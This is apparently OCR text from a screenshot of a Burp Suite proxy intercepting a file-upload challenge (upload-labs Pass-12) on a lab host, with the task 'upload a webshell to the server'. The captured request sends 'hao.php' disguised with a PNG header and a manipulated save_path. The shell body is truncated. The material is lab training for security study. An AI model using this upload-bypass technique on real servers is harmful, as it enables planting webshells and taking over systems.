 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动 评论这个项目 ?
1
Raw 参数 头 Hex
POST /upload/Pass-12/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102517
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzWyzRDBeRY6ASIkD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBEN
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB; ASPSESSIONIDSCRQSSB
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCAQADQ NHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONIDCARBD GFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBD IL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=1645 072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryzWyzRDBeRY6ASIkD
Content-Disposition: form-data; name="save_path"
../upload/
------WebKitFormBoundaryzWyzRDBeRY6ASIkD
Content-Disposition: form-data; name="upload_file"; filename="hao.php"
Content-Type: application/octet-stream
PNG
<?php
$info =
4 拦截到数据包
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctr
5 右键发送到重发器
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
不安全 | 10.0.0.133:91/upload/Pass-12/index.php
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 hao.php 上传
2
3